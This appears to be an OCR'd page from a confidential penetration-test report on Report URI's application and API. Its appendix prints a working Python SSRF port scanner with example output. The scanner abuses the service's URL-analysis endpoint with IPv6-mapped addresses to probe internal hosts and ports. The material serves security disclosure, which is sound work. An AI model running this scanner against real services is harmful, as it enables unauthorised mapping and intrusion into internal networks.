pentest
INFORMATION SECURITY ASSURANCE
A Shearwater Group plc
Company
Appendix A. SSRF scanner
#!/usr/bin/python3

import requests
import time
import sys

url = 'https://report-uri.com/home/analyse_url/'


# Check no. of args
if len(sys.argv) < 4:
    print("Usage: \n./dawidg_ssrf_scan.py internal_host min_port
max_port")
    print("E.g: \n./dawidg_ssrf_scan.py 10.138.196.205 6379 6381")
    sys.exit(2)
host = sys.argv[1]
min_port = int(sys.argv[2])
max_port = int(sys.argv[3])

# Scan

print("* Scanning ports %d - %d on internal host %s\n\n" % (min_port,
max_port, host))

for port in range(min_port, max_port):
    print("Checking %s:%s -> " % (host, port), end = " ")
    start = time.time()


    # post data
    ssrf = "[0:0:0:0:0:ffff:%s]:%s" % (host, port)
    myobj = {'url': ssrf, 'follow': 'dont_follow'}

    try:
        x = requests.post(url, data = myobj, timeout=1.5)
    except requests.exceptions.Timeout:
        print("port CLOSED")
    else:
        print("port OPENED! :)")

    end = time.time()

    print("took: %fs" % (end - start))
    print("")
Example output:
Checking 10.138.196.205:6370 ->  port CLOSED
took: 1.616234s

Checking 10.138.196.205:6371 ->  port CLOSED
PAGE | 32
CONFIDENTIAL
R1973 - REPORT URI - APPLICATION AND API ASSESSMENT